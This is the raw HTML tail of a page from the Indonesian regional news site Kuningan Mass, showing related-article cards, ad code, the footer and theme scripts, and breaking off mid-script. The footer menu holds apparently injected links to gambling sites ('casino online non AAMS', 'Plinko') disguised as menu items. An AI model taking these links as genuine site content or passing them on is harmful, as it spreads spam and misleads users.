				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-15-at-13.38.58-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-15-at-13.38.58-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-15-at-13.38.58-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-15-at-13.38.58-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Insiden</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/pasang-tabung-gas-bersiap-dagang-malah-kebakaran/" rel="bookmark">
			<h2 class="zox-s-title2">Pasang Tabung Gas Bersiap Dagang, Malah Kebakaran</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Kejadian tidak menyenangkan harus dialami keluarga Eko Carka (52) dan Lia. Pasalnya, rumah yang berasa di Kampung Sukaresmi Desa/Kecamatan Ciwaru ini,...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>15 March 2022</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/kisah-inspiratif-sosok-anak-desa-karangkancana-yang-jadi-pejabat-pertamina/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2021/06/Oos-Kosasih-1-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2021/06/Oos-Kosasih-1-600x337.jpg 600w, https://kuninganmass.com/wp-content/uploads/2021/06/Oos-Kosasih-1-300x169.jpg 300w, https://kuninganmass.com/wp-content/uploads/2021/06/Oos-Kosasih-1-1024x576.jpg 1024w, https://kuninganmass.com/wp-content/uploads/2021/06/Oos-Kosasih-1-768x432.jpg 768w, https://kuninganmass.com/wp-content/uploads/2021/06/Oos-Kosasih-1.jpg 1040w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2021/06/Oos-Kosasih-1-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2021/06/Oos-Kosasih-1-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2021/06/Oos-Kosasih-1-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/kisah-inspiratif-sosok-anak-desa-karangkancana-yang-jadi-pejabat-pertamina/" rel="bookmark">
			<h2 class="zox-s-title2">Kisah Inspiratif: Sosok Anak Desa Karangkancana yang Jadi Pejabat Pertamina</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Kesuksesan seseorang bukan dilihat dari daerah mana berasal, melainkan lahir dari kesungguhan, kedisiplinan dan kejujuran. Orang desa atau Wong Ndeso sering...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/redaksi/" title="Posts by Deden Rijalul Umam" rel="author">Deden Rijalul Umam</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>1 June 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/2-rumah-terbakar-sekaligus-ada-warga-yang-tertimpa-reruntuhan/" rel="bookmark">
												</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/2-rumah-terbakar-sekaligus-ada-warga-yang-tertimpa-reruntuhan/" rel="bookmark">
			<h2 class="zox-s-title2">2  Rumah Terbakar Sekaligus, Ada Warga yang Tertimpa Reruntuhan</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS)- Musibah kebakaran kembali terjadi di Kabupaten Kuningan. Bahkan, pada kebakaran Selasa (22/9/2020) pukul 12.30 WIB itu, yang terbakar dua rumah sekaligus. Lokasinya...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/agus-mustawan/" title="Posts by Agus Mustawan" rel="author">Agus Mustawan</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>22 September 2020</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/panglong-kayu-terbakar-petugas-butuh-waktu-15-jam-padamkan-api/" rel="bookmark">
												</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Desa</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/panglong-kayu-terbakar-petugas-butuh-waktu-15-jam-padamkan-api/" rel="bookmark">
			<h2 class="zox-s-title2">Panglong Kayu Terbakar, Petugas Butuh Waktu 1,5 Jam Padamkan Api</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Petugas Damkar Kuningan, Rabu (1/7/2020) malam dibuat kerja keras. Pasanya, jam 21.20 WIB terjadi kebakaran di bangunan pabrik pengolahan kayu (Panglong...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/agus-mustawan/" title="Posts by Agus Mustawan" rel="author">Agus Mustawan</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>1 July 2020</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/pertamina-bahagiakan-anak-panti-asuhan/" rel="bookmark">
												</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Bisnis</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/pertamina-bahagiakan-anak-panti-asuhan/" rel="bookmark">
			<h2 class="zox-s-title2">Pertamina Bahagiakan Anak Panti Asuhan</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Berbagi di bulan suci pahala berlipat ganda  terlebih kepada mereka yang sangat membutuhkan. Hal ini dilakukan oleh PT Pertamina Area Cirebon....</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/agus-mustawan/" title="Posts by Agus Mustawan" rel="author">Agus Mustawan</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>13 May 2020</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/kasihan-rumah-hansip-terbakar-kerugian-rp121-juta/" rel="bookmark">
												</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/kasihan-rumah-hansip-terbakar-kerugian-rp121-juta/" rel="bookmark">
			<h2 class="zox-s-title2">Kasihan Rumah Hansip Terbakar, Kerugian Rp121 Juta</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Ading (70) warga Dusun Puhun Rt.01 Rw.02 yang merupakan Anggota Linsmas Desa Cipancur Kecamatan Kalimanggis hanya bisa meratapi nasibnya.  Rumah yang...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/agus-mustawan/" title="Posts by Agus Mustawan" rel="author">Agus Mustawan</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>16 March 2020</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/untung-rugi-geothermal-sebuah-kajian-sementara/" rel="bookmark">
												</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Editorial</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/untung-rugi-geothermal-sebuah-kajian-sementara/" rel="bookmark">
			<h2 class="zox-s-title2">Untung Rugi Geothermal, Sebuah Kajian Sementara</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) – Isu pertambangan geothermal (energi panas bumi) di kaki Gunung Ciremai kini mulai jadi topik bahasan kembali semenjak terjadi penolakan beberapa tahun...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/redaksi/" title="Posts by Deden Rijalul Umam" rel="author">Deden Rijalul Umam</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>15 September 2019</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/siswa-fokus-belajar-eh-salah-satu-ruang-kelas-terbakar/" rel="bookmark">
												</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/siswa-fokus-belajar-eh-salah-satu-ruang-kelas-terbakar/" rel="bookmark">
			<h2 class="zox-s-title2">Siswa Fokus Belajar, Eh, Salah Satu Ruang Kelas Terbakar</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Kegiatan belajar mengajar di SDN Kramatmulya Desa/Kecamatan Kramamulya mendadak buyar, setelah pada Rabu (4/9/2019) sekitar jam 11.25 WIB terjadi insiden kebakaran....</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/agus-mustawan/" title="Posts by Agus Mustawan" rel="author">Agus Mustawan</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>4 September 2019</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            		</div>							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->
	<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3754452123329163"
     crossorigin="anonymous"></script>
<!-- utama -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3754452123329163"
     data-ad-slot="2986154707"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div>
</article><!--zox-post-wrap-->	
							</div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-body-width">
								<div class="zox-foot-grid left zoxrel zox100">
									<div class="zox-foot-left-wrap">
										<div class="zox-foot-logo left zox-lh0">
																							<a href="https://kuninganmass.com/"><img src="https://kuninganmass.com/wp-content/uploads/2021/01/logo-1.png" alt="Kuningan Mass" data-rjs="2" /></a>
																					</div><!--zox-foot-logo-->
										<div class="zox-foot-left left">
											<div class="zox-foot-menu">
												<div class="menu-menu-info-container"><ul id="menu-menu-info" class="menu"><li id="menu-item-82979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82979"><a href="https://kuninganmass.com/mukadimah/">Mukadimah</a></li>
<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80931"><a rel="privacy-policy" href="https://kuninganmass.com/privacy-police/">Privacy Police</a></li>
<li id="menu-item-80930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80930"><a href="https://kuninganmass.com/pedoman-pemberitaan-media-siber/">Pedoman Pemberitaan Media Siber</a></li>
<li id="menu-item-80927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80927"><a href="https://kuninganmass.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://kuninganmass.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-80932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80932"><a href="https://kuninganmass.com/redaksi/">Redaksi</a></li>
<li id="menu-item-80929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80929"><a href="https://kuninganmass.com/kontak/">Kontak</a></li>
<li id="menu-item-151793" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-151793"><a href="https://kuninganmass.com/type/link/"><a href="https://www.passionemotoexpo.it/" style="color:#000000;">casino online non AAMS</a></a></li>
<li id="menu-item-151794" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-151794"><a href="https://kuninganmass.com/type/link/"><a href="https://plinkobelgique.be/" style="color:#000000;">Plinko</a></a></li>
<li id="menu-item-151795" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-151795"><a href="https://kuninganmass.com/type/link/"><a href="https://plinkogame.ca/" style="color:#000000;">Plinko</a></a></li>
</ul></div>											</div><!--zox-foot-menu-->
											<div class="zox-foot-copy">
												<p>Copyright © 2025 Kuningan Mass. PT. Semangat Terus Melangkah</p>
											</div><!--zox-foot-copy-->
										</div><!--zox-foot-left-->
									</div><!--zox-foot-left-wrap-->
									<div class="zox-foot-right-wrap">
										<div class="zox-foot-soc right relative">
											<ul class="zox-foot-soc-list left relative">
																									<li><a href="https://www.facebook.com/kuninganmass.minimarketpolitik" target="_blank" class="fab fa-facebook-f"></a></li>
																																					<li><a href="https://twitter.com/kuninganmass" target="_blank" class="fab fa-twitter"></a></li>
																																					<li><a href="https://www.instagram.com/kuninganmass/" target="_blank" class="fab fa-instagram"></a></li>
																																																	<li><a href="https://www.youtube.com/channel/UCb4XnfDVtj7rq7kZO2TWIOA" target="_blank" class="fab fa-youtube"></a></li>
																																																											</ul>
										</div><!--zox-foot-soc-->
									</div><!--zox-foot-right-wrap-->
								</div><!--zox-foot-grid-->
								</div>
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoxpress/zoxpress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kuninganmass.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/js/zoxcustom.js?ver=6.9" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			$(window).load(function(){
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ($(window).scrollTop() > headerHeight){
					$("#zox-bot-head-wrap").addClass("zox-fix-up");
					$("#zox-site-grid").css("margin-top", botHeight);
					$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
					$(".zox-fly-top").addClass("zox-to-top");
				} else {
					$("#zox-bot-head-wrap").removeClass("zox-fix-up");
					$("#zox-site-grid").css("margin-top", "0" );
					$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
					$(".zox-fly-top").removeClass("zox-to-top");
				}
				if ($(window).scrollTop() > headerHeight - botHeight){
					$("#zox-bot-head-wrap").addClass("zox-fix");
	    			if(scroll < previousScroll) {
						$("#zox-bot-head-wrap").addClass("zox-fix");
						$("#zox-site-grid").css("margin-top", botHeight);
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
					}
				} else {
					$("#zox-bot-head-wrap").removeClass("zox-fix");
					$("#zox-site-grid").css("margin-top", "0" );
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".zox-nav-links a").length) {
			$(".zox-inf-more-wrap").css("display","inline-block");
		} else {
			$(".zox-inf-more-wrap").css("display","none");
		}
	});
	});
	

			jQuery(document).ready(function($) {
				$(".zox-com-click-85556").on("click", function(){
	  	    	$(".zox-com-click-id-85556").show();
		    	$(".disqus-thread-85556").show();
	  	    	$(".zox-com-but-85556").hide();
		  		});
			});
		
//# sourceURL=zox-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/js/scripts.js?ver=6.9" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/js/retina.js?ver=6.9" id="zox-retina-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/js/jquery.infinitescroll.min.js?ver=6.9" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();

//# sourceURL=zox-lozad-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kuninganmass.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kuninganmass.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
